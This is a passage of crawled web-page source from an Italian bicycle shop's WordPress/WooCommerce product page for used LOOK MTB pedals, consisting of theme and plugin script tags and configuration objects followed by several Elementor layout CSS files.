com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-mod-nav-menu-label-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-woo-mod-login-form-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-social-icons-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-product-loop-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-icons-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-icons.min.css","wd-mfp-popup-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-animations-transform.min.css","wd-mod-transform-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-transform.min.css","wd-swiper-pagin-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-text-block-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-el-list-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list-wpb-elem.min.css","wd-widget-nav-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-scroll-top-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-my-account-sidebar-css":"https:\/\/bikeexplore.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.4" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bikeexplore.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bikeexplore.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bikeexplore.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"27059f6327"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":14786,"title":"PEDALI%20LOOK%20MTB%20S-TRACK%20USATI%20-%20Bike%20Explore%20-%20Negozio%20di%20Biciclette","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/bikeexplore.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bikeexplore.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bikeexplore.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"27059f6327"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":14786,"title":"PEDALI%20LOOK%20MTB%20S-TRACK%20USATI%20-%20Bike%20Explore%20-%20Negozio%20di%20Biciclette","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.4" id="wd-compare-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.3.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikeexplore.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.3.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5c0e0453a16168ecefc060ffb00809f9","fragment_name":"wc_fragments_5c0e0453a16168ecefc060ffb00809f9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikeexplore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bikeexplore.com/wp-content/plugins/WoocommerceSemplice/assets/style.css?ver=6.8.3
body_size: -144
content:
#billing_vatcode_field .optional, #billing_fiscalcode_field .optional{
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://bikeexplore.com/wp-content/uploads/elementor/css/post-716.css?ver=1763003113
body_size: -18
content:
.elementor-716 .elementor-element.elementor-element-128634b6{margin:-20px -10px 0px 0px;}@media(min-width:768px){.elementor-716 .elementor-element.elementor-element-4a77e0d9{width:16.555%;}.elementor-716 .elementor-element.elementor-element-1095c07c{width:82.947%;}.elementor-716 .elementor-element.elementor-element-2e2834ea{width:16.553%;}.elementor-716 .elementor-element.elementor-element-1270a227{width:82.458%;}.elementor-716 .elementor-element.elementor-element-1bf9d451{width:14.582%;}.elementor-716 .elementor-element.elementor-element-8e78f89{width:85.087%;}.elementor-716 .elementor-element.elementor-element-5e84e496{width:15.075%;}.elementor-716 .elementor-element.elementor-element-3349d791{width:84.756%;}.elementor-716 .elementor-element.elementor-element-1a0f387{width:15.075%;}.elementor-716 .elementor-element.elementor-element-15dc474{width:84.756%;}}

--- FILE ---
content_type: text/css
request_url: https://bikeexplore.com/wp-content/uploads/elementor/css/post-12897.css?ver=1763003113
body_size: 91
content:
.elementor-12897 .elementor-element.elementor-element-a1e7d2a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-12897 .elementor-element.elementor-element-6d2ca8f{--spacer-size:81px;}.elementor-12897 .elementor-element.elementor-element-a4483d8 > .elementor-container{max-width:500px;}.elementor-12897 .elementor-element.elementor-element-441783c{--spacer-size:218px;}.elementor-12897 .elementor-element.elementor-element-26d535a{--spacer-size:183px;}@media(min-width:768px){.elementor-12897 .elementor-element.elementor-element-774df30{width:16.555%;}.elementor-12897 .elementor-element.elementor-element-345492b{width:82.947%;}.elementor-12897 .elementor-element.elementor-element-38519c4{width:16.555%;}.elementor-12897 .elementor-element.elementor-element-9e46a03{width:82.947%;}.elementor-12897 .elementor-element.elementor-element-1933f68{width:16.555%;}.elementor-12897 .elementor-element.elementor-element-07aad4b{width:82.947%;}.elementor-12897 .elementor-element.elementor-element-18cc2eb{width:16.555%;}.elementor-12897 .elementor-element.elementor-element-8177c84{width:82.947%;}.elementor-12897 .elementor-element.elementor-element-fdf298f{width:16.555%;}.elementor-12897 .elementor-element.elementor-element-d90fc7b{width:82.947%;}.elementor-12897 .elementor-element.elementor-element-24bfc4a{width:16.555%;}.elementor-12897 .elementor-element.elementor-element-1acc359{width:82.947%;}.elementor-12897 .elementor-element.elementor-element-94dd11c{width:16.555%;}.elementor-12897 .elementor-element.elementor-element-a3a0ebb{width:82.947%;}.elementor-12897 .elementor-element.elementor-element-7b0055a{width:16.555%;}.elementor-12897 .elementor-element.elementor-element-0cf14de{width:82.947%;}}

--- FILE ---
content_type: text/css
request_url: https://bikeexplore.com/wp-content/uploads/elementor/css/post-12949.css?ver=1763003114
body_size: -74
content:
@media(min-width:768px){.elementor-12949 .elementor-element.elementor-element-ab21421{width:16.555%;}.elementor-12949 .elementor-element.elementor-element-099e995{width:82.947%;}.elementor-12949 .elementor-element.elementor-element-78165a9{width:16.555%;}.elementor-12949 .elementor-element.elementor-element-ab41243{width:82.947%;}.elementor-12949 .elementor-element.elementor-element-4ab1ff2{width:16.555%;}.elementor-12949 .elementor-element.elementor-element-ee58de5{width:82.947%;}.elementor-12949 .elementor-element.elementor-element-fd67fa0{width:16.555%;}.elementor-12949 .elementor-element.elementor-element-90ab133{width:82.947%;}.elementor-12949 .elementor-element.elementor-element-2a31b4d{width:16.555%;}.elementor-12949 .elementor-element.elementor-element-74ec191{width:82.947%;}}

--- FILE ---
content_type: text/css
request_url: https://bikeexplore.com/wp-content/uploads/elementor/css/post-12957.css?ver=1763003114
body_size: -86
content:
@media(min-width:768px){.elementor-12957 .elementor-element.elementor-element-9b6a4c8{width:16.555%;}.elementor-12957 .elementor-element.elementor-element-b70b229{width:82.947%;}.elementor-12957 .elementor-element.elementor-element-99cf5cf{width:16.555%;}.elementor-12957 .elementor-element.elementor-element-9482348{width:82.947%;}.elementor-12957 .elementor-element.elementor-element-fc7cd93{width:16.555%;}.elementor-12957 .elementor-element.elementor-element-29d5794{width:82.947%;}.elementor-12957 .elementor-element.elementor-element-8d4c5fb{width:16.555%;}.elementor-12957 .elementor-element.elementor-element-ccfcaa0{width:82.947%;}}

--- FILE ---
content_type: text/css
request_url: https://bikeexplore.com/wp-content/uploads/elementor/css/post-12960.css?ver=1763003114
body_size: 96
content:
.elementor-12960 .elementor-element.elementor-element-7f008afe > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}@media(min-width:768px){.elementor-12960 .elementor-element.elementor-element-6735be90{width:16.555%;}.elementor-12960 .elementor-element.elementor-element-2eb3b5c4{width:82.947%;}.elementor-12960 .elementor-element.elementor-element-54bed85{width:16.555%;}.elementor-12960 .elementor-element.elementor-element-4d5cb5a{width:82.947%;}.elementor-12960 .elementor-element.elementor-element-d5ee4ac{width:16.555%;}.elementor-12960 .elementor-element.elementor-element-7176bc9{width:82.947%;}.elementor-12960 .elementor-element.elementor-element-f4b7a21{width:16.555%;}.elementor-12960 .elementor-element.elementor-element-3c0acc3{width:82.947%;}.elementor-12960 .elementor-element.elementor-element-4589ecd4{width:16.555%;}.elementor-12960 .elementor-element.elementor-element-623721fb{width:82.947%;}.elementor-12960 .elementor-element.elementor-element-02a1699{width:16.555%;}.elementor-12960 .elementor-element.elementor-element-58c9faa{width:82.947%;}.elementor-12960 .elementor-element.elementor-element-35234bf{width:16.555%;}.elementor-12960 .elementor-element.elementor-element-0f46871{width:82.947%;}.elementor-12960 .elementor-element.elementor-element-6f8dea5{width:16.555%;}.elementor-12960 .elementor-element.elementor-element-24fce8d{width:82.947%;}.elementor-12960 .elementor-element.elementor-element-892c10a{width:16.555%;}.elementor-12960 .elementor-element.elementor-element-2e0a5445{width:82.947%;}.elementor-12960 .elementor-element.elementor-element-32654086{width:16.555%;}.elementor-12960 .elementor-element.elementor-element-5b832302{width:82.947%;}.elementor-12960 .elementor-element.elementor-element-a3bf004{width:16.555%;}.elementor-12960 .elementor-element.elementor-element-1291279{width:82.947%;}.elementor-12960 .elementor-element.elementor-element-f668650{width:16.555%;}.elementor-12960 .elementor-element.elementor-element-12c5b01{width:82.947%;}}

--- FILE ---
content_type: text/css
request_url: https://bikeexplore.com/wp-content/uploads/elementor/css/post-12977.css?ver=1763003114
body_size: 13
content:
.elementor-12977 .elementor-element.elementor-element-47b7a802 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}@media(min-width:768px){.elementor-12977 .elementor-element.elementor-element-47a22f38{width:16.555%;}.elementor-12977 .elementor-element.elementor-element-55648b5c{width:82.947%;}.elementor-12977 .elementor-element.elementor-element-7c13f978{width:16.555%;}.elementor-12977 .elementor-element.elementor-element-4b5a6a86{width:82.947%;}.elementor-12977 .elementor-element.elementor-element-6b005f20{width:16.555%;}.elementor-12977 .elementor-element.elementor-element-10c170f8{width:82.947%;}.elementor-12977 .elementor-element.elementor-element-75c1414{width:16.555%;}.elementor-12977 .elementor-element.elementor-element-8127f74{width:82.947%;}.elementor-12977 .elementor-element.elementor-element-3d6cc213{width:16.555%;}.elementor-12977 .elementor-element.elementor-element-6c76d330{width:82.947%;}.elementor-12977 .elementor-element.elementor-element-7467ae88{width:16.555%;}.elementor-12977 .elementor-element.elementor-element-7e54b098{width:82.947%;}}

--- FILE ---
content_type: text/css
request_url: https://bikeexplore.com/wp-content/uploads/elementor/css/post-12988.css?ver=1763003115
body_size: 180
content:
.elementor-12988 .elementor-element.elementor-element-3354b711 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}@media(min-width:768px){.elementor-12988 .elementor-element.elementor-element-29d30b30{width:16.555%;}.elementor-12988 .elementor-element.elementor-element-2b0d27da{width:82.947%;}.elementor-12988 .elementor-element.elementor-element-90cc661{width:16.555%;}.elementor-12988 .elementor-element.elementor-element-20be9fed{width:82.947%;}.elementor-12988 .elementor-element.elementor-element-37f1531{width:16.555%;}.elementor-12988 .elementor-element.elementor-element-2c1ed64{width:82.947%;}.elementor-12988 .elementor-element.elementor-element-90d631d{width:16.555%;}.elementor-12988 .elementor-element.elementor-element-6b64747{width:82.947%;}.elementor-12988 .elementor-element.elementor-element-966f47f{width:16.555%;}.elementor-12988 .elementor-element.elementor-element-159b687{width:82.947%;}.elementor-12988 .elementor-element.elementor-element-483e98b4{width:16.555%;}.elementor-12988 .elementor-element.elementor-element-132fa61{width:82.947%;}.elementor-12988 .elementor-element.elementor-element-f0e2f60{width:16.555%;}.elementor-12988 